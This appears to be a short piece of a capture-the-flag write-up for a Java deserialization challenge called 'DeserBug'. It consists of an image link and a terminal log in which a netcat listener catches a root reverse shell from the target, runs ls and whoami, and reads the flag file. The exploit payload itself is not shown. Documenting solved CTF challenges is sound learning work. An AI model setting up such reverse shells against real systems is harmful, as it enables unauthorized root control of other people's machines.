 [root@VM-12-6-centos ~]# nc -lvvp 10001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10001
Ncat: Listening on 0.0.0.0:10001
Ncat: Connection from 183.63.97.73.
Ncat: Connection from 183.63.97.73:38563.
[root@localhost DeserBug]# ls
ls
DeserBug.jar
lib
[root@localhost DeserBug]# ^C
[root@VM-12-6-centos ~]# nc -lvvp 10001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10001
Ncat: Listening on 0.0.0.0:10001
Ncat: Connection from 183.63.97.73.
Ncat: Connection from 183.63.97.73:18266.
[root@localhost DeserBug]# ls
ls
DeserBug.jar
lib
[root@localhost DeserBug]# whoami
whoami
root
[root@localhost DeserBug]# cat /flag
cat /flag
flag{hackeryouwin}
[root@localhost DeserBug]#